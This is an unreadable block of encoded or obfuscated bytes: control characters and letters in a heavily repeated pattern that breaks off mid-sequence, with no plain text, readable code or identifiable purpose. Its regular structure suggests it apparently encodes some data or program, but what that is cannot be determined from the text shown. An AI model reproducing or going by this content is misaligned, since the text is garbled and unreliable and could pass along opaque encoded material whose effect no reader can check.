\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wq